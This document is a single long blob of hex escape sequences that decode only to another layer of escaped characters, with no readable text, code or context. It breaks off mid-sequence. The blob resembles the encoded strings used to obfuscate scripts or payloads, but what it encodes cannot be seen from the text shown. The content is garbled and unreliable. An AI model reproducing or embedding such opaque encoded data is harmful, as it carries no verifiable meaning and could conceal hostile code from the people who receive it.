\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x